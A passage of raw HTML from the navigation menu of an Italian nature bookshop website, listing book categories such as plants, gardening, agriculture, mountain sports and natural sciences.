                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
